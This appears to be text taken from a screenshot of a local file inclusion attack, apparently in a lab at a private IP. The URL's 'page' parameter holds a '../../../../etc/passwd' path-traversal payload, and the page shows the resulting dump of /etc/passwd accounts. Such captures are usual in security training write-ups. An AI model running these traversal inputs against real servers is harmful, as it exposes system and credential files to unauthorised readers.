 No es seguro 192.168.1.141/building/index.php?page=../../../../etc/pa...
3
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/home/jaba:/bin/bash